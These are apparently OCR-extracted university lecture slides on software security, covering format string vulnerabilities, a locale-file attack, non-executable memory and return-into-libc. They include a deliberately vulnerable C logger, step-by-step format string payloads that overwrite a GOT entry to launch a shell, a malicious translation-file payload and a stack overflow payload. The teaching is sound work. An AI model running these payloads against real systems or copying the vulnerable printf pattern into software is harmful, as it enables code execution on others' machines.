





ISU

#### Lessons Learned

- Loops must be thoroughly checked
- User-supplied input should not lead to arbitrary loop iterations
- Off-by-one vulnerabilities can cause crashes and also the execution of arbitrary code

### What is Overwritten: Format String Vulnerabilities

- Whenever a \*printf(... char \*fmt...) function is used with user-supplied input it is possible to read/write values in the process memory by providing a carefully crafted format string
	- printf("Hello %s!\n", name); is OK
	- printf(buf); is not! buf will be interpreted as a format string
		- What if buf="%d %d"?
	- If parameters are missing, values from the stack are used instead

## printf()'s Lesser Known Facts

- •It is possible to reference the i<sup>th</sup> element on<br>the argument list using the notation %i\$p
	- Note: This does not cause an argument to be popped from the stack
- It is possible to specify the amount of characters being printed using the notation %kp
- When %n is found, the number of output characters processed is stored at the address passed as the next argument
	- printf("Hello%n", &len); puts the value 5 in the variable len
# A Simple Vulnerable Program

}

```
#include <stdio.h>
#include <stdlib.h>
int main(int argc, char const *argv[])
{
     FILE* f;
     f
= fopen("/tmp/log", "a+");
     add log(f);
     fclose(f);
     return 0;
}
```

```
int add_log(FILE* f)
{
     char line[65536];
     int i = 0, res;
    while (1)
{
          res
= read(0, &line[i], 1);
          if (res == 0) exit(1);
         i++;
          if (i == 65536) exit(1);
          if (line[i
‐ 1] == '\n')
{
               line[i]
= '\0';
              break;
         }
    }
    fprintf(f, line);
     return 0;
```


#### Sample Executions

\$ gcc ‐m32 format\_string.c ‐<sup>o</sup> format‐simple

\$ echo "test line" | ./format‐simple; tail ‐<sup>1</sup> /tmp/log

\$ test line

\$ echo "test line %x %x" | ./format‐simple; tail ‐<sup>1</sup> /tmp/log

\$ test line 1 0

\$ echo `python ‐<sup>c</sup> 'print "AAAABBBBCCCCDDDD" <sup>+</sup> "%p" \* 8'` | ./format‐simple; tail ‐<sup>1</sup> /tmp/log

AAAABBBBCCCCDDDD0x1**0x414141410x424242420x434343430x44444444**0x702570250x702570250x70257025

- Using %n, we can write to any memory address
- The GOT has the addresses of dynamically linked functions

\$ readelf ‐‐relocs ./format‐simple Relocation section '.rel.dyn' at offset 0x2ec contains 1 entries: OffsetInfo Type Sym.Value Sym. Name 080497bc 00000106 R\_386\_GLOB\_DAT 00000000 \_\_gmon\_start\_\_

```
Relocation section '.rel.plt' at offset 0x2f4 contains 7 entries:
OffsetInfo Type Sym.Value Sym. Name
080497cc                   00000107 R_386_JUMP_SLOT                   00000000 __gmon_start__
080497d0 00000207 R_386_JUMP_SLOT 00000000 __libc_start_main
080497d4 00000307 R_386_JUMP_SLOT 00000000 read
080497d8 00000407 R_386_JUMP_SLOT 00000000 fclose
080497dc 00000507 R_386_JUMP_SLOT 00000000 fopen
080497e0 00000607 R_386_JUMP_SLOT 00000000 fprintf
080497e4 00000707 R_386_JUMP_SLOT 00000000 exit
```
### GOT

call804839c <fclose@plt>

0804839c <fclose@plt>:

804839c: jmp \***0x80497d8** 80483a2: push \$0x18 80483a7:jmp 804835c <\_init+0x30>

**080497d8**00000407 R\_386\_JUMP\_SLOT 00000000 fclose



• So, by writing into 080497d8 we control what happens after calling fclose

\$ echo `python -c 'print "AAAABBBBCCCCDDDD" + "%p" \* 8'`<br>| ./format-simple; tail -1 /tmp/log AAAABBBBCCCCDDDD0x1**0x414141410x424242420x434343430x444444 44**0x702570250x702570250x70257025

\$ echo `python ‐<sup>c</sup> 'print "AAAABBBBCCCCDDDD" <sup>+</sup> "%2\\$p"'` | ./format‐simple; tail ‐1 /tmp/log

AAAABBBBCCCCDDDD0x41414141

\$ echo `python ‐<sup>c</sup> 'print "\xd8\x97\x04\x08BBBBCCCCDDDD" <sup>+</sup> "%2\\$x"'` | ./format‐simple; tail ‐<sup>1</sup> /tmp/log ��BBBBCCCCDDDD80497d8 \$ echo `python ‐<sup>c</sup> 'print "\xd8\x97\x04\x08BBBBCCCCDDDD" <sup>+</sup>

"%2\\$n"'` | ./format‐simple; tail ‐<sup>1</sup> /tmp/log



```
$ echo `python ‐c 'print
"\xd8\x97\x04\x08BBBBCCCCDDDD" + "%2\$n"'`
> test
$ gdb ./format‐simple
(gdb) r < test
Program received signal SIGSEGV,
Segmentation fault.
0x00000010 in ?? ()
(gdb) info registers
...eip 0x10
```
...



- How to control the value to write?
	- To the man page!
	- "The field width"
- printf("%200x", 0) will pad the 0 with 200 space characters
- This allows us to control the number of characters that are output!
- What is the number that we want to write?
	- &of our shellcode, say at 0xffffcaf5
	- Which is 4,294,953,717 (4.2 GB)



- Instead of writing 0xffffcaf5 all in one go, let's write 0xff 0xff 0xca 0xf5 separately
	- –To the man page!
	- – %hhn will act as a "signed char" and only write one byte
- We've already output 16 (0x10) bytes, so to get to 0xff we need  $(0xff - 0x10 = 0xef =$ 239)



```
$ echo `python ‐c 'print
"\xd8\x97\x04\x08BBBBCCCCDDDD" + "%239x%2\$hhn"'` >
testgdb... run…
Program received signal SIGILL, Illegal instruction.
0x080483ff in _start ()
$ echo `python ‐c 'print
"\xdb\x97\x04\x08BBBBCCCCDDDD" + "%239x%2\$hhn"'` >
test
Program received signal SIGSEGV, Segmentation fault.
0xff0483a2 in ?? ()
$ echo `python ‐c 'print
"\xdb\x97\x04\x08\xda\x97\x04\x08CCCCDDDD" +
"%239x%2\$hhn%3\$hhn"'` > test
Program received signal SIGSEGV, Segmentation fault.
0xffffba4b in ?? ()
```


- At 0xffffba4b, want 0xffffcaf5
	- – Need to change output from 0xff to 0xca for next byte
		- Wraparound
	- Need to write out 1 + 0xca = 203

\$ echo `python ‐<sup>c</sup> 'print "\xdb\x97\x04\x08\xda\x97\x04\x08\xd9\x97\ x04\x08DDDD" <sup>+</sup>

"%239x%2\\$hhn%3\\$hhn%203x%4\\$hhn"'` <sup>&</sup>gt; test process 52731 is executing new program: /bin/bash



#### The locale attack

• The localization system contains a database to translate error messages, formats, etc. in a language other than English

–E.g.: /usr/lib/locale/it\_IT/LC\_MESSAGES

- It is possible to specify the language in the language variable (e.g., LANGUAGE=it\_IT)
- When an error is found the language database is searched for the right message
- In a vulnerable implementation, it was possible to specify a user-provided language file LANGUAGE=it\_IT/../../../../../../../tmp

#### LC\_MESSAGE/libc.po

msgid "%s: invalid option ‐‐ %c\n"

msgstr"%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%. 8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8 x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%63222c%hn%50561c%hn\n"

#### Lessons Learned

- Whenever an attacker can control the format string of a function such as \*printf() and syslog(), there is the potential for a format string vulnerability
	- –fprintf(f, buf) BAD
	- –fprintf(f, "%s", name\_str) GOOD
	- –printf(buf, var\_i, var\_j) still BAD
- Format string attacks are made possible by the lack of parameter validation

# Memory Corruption Protections

- Prevention
	- Write decent programs! (impossible)
	- Use a language that performs boundary checking and<br>does not allow pointer arithmetic (e.g., Java or Python)
	- Perform analysis of the program before execution (static<br>analysis)
	- Make exploitation harder
- Detection
	- Perform checks on the program during execution (dynamic<br>analysis)
	- System call analysis (e.g., sequence analysis)
	- Detect "write and execute" action sequences
	- Integrity checking (e.g., return address integrity checks)



# Making Exploitation Harder

- Continuous arms race: we will follow a semi-historical approach
- Step 1: Non-executable stack

#### Linux Stack Protection

- In order to avoid execution of code on the stack, Linux leverages the NX bit
	- – Requires that the kernel uses the Physical Address Extension mode
- The NX bit marks a memory area as NoneXecutable

#### DEP and W^X

- Data Execution Prevention (DEP) is Microsoft's implementation of the NX mechanism
	- – It supports the NX bit in hardware if present, or it emulates the mechanism if missing
- W^X (W xor X) is a security feature of **OpenBDS** 
	- – Forces pages to be either executable or writable but not both

#### Problem with Non-Executable **Memory**

- The idea behind the NX bit (W^X/DEP) is to never have memory that is both writable and executable at the same time
- Certain applications, like JIT-ing interpreters, might require this feature

### Return-into-libc Exploit

- If the stack is protected from execution, the overflow can be used to set a fake call frame that will be invoked when ret is executed by the currently executing function
- Any function that is currently linked can be executed
	- –Often system() is used
	- – strcpy() can be used to copy shellcode into executable areas
- The attacker needs to be able to locate the address of the system() function in memory –Debugger, /proc/maps

```
#include <string.h>
```

```
int main(int argc, char** argv)
{
  char foo [50];
  strcpy(foo, argv[1]);
  return 10;
}
```
main:

push %ebp mov %esp,%ebp sub \$0x3c,%esp mov 0xc(%ebp),%eax add \$0x4,%eax mov (%eax),%eax mov %eax,0x4(%esp) lea ‐0x32(%ebp),%eax mov %eax,(%esp) call 80482d0 <strcpy@plt> mov \$0xa,%eax leaveret

```
gcc ‐Wall ‐Wall ‐O0 ‐g ‐fno‐omit‐frame‐pointer ‐Wno‐deprecated‐
declarations ‐D_FORTIFY_SOURCE=0 ‐fno‐pie ‐Wno‐format ‐Wno‐format‐
security -fno-stack-protector -m32 -mpreferred-stack-boundary=2
test.c
```
Adam Doupé, Software Security



\$ readelf ‐lW a.out

Elf file type is EXEC (Executable file) Entry point 0x8048320 There are 9 program headers, starting at offset 52 Program Headers: Type **Offset VirtAddr** PhysAddr FileSiz MemSiz Flg Align PHDR 0x000034 0x08048034 0x08048034 0x00120 0x00120 R E 0x4 INTERP 0x000154 0x08048154 0x08048154 0x00013 0x00013 R 0x1 [Requesting program interpreter: /lib/ld‐linux.so.2] LOAD 0x000000 0x08048000 0x08048000 0x005bc 0x005bc R E 0x1000 LOAD 0x000f08 0x08049f08 0x08049f08 0x00118 0x0011c RW 0x1000 DYNAMIC 0x000f14 0x08049f14 0x08049f14 0x000e8 0x000e8 RW 0x4 **NOTE**  0x000168 0x08048168 0x08048168 0x00044 0x00044 R 0x4 GNU EH FRAME 0x0004e0 0x080484e0 0x080484e0 0x0002c 0x0002c R 0x4 GNU\_STACK 0x000000 0x00000000 0x00000000 0x00000 0x00000 RW 0x10<br>GNU RELRO 0x000f08 0x08049f08 0x08049f08 0x000f8 0x000f8 R 0x1  $0x000f08$   $0x08049f08$   $0x08049f08$   $0x000f8$   $R$   $0x1$ 







(gdb) <sup>r</sup> `python ‐<sup>c</sup> "print 50 \* 'a' + 'bcde' <sup>+</sup> '\x10\x63\xe6\xb7' <sup>+</sup> '\x4c\x68\xf8\xb7'"`







(gdb) x/s 0xbffff85c 0xbffff85c: 'a' <repeats 50 times>, "bcde\020c\346\267L", <incomplete sequence \370\267>









